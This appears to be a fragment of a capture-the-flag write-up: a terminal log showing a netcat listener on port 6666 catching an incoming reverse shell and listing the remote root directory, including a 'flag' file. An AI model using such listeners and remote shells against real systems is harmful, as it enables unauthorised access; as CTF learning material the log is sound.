 ubuntu@VM-0-17-ubuntu:~$ nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 59956 received!
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var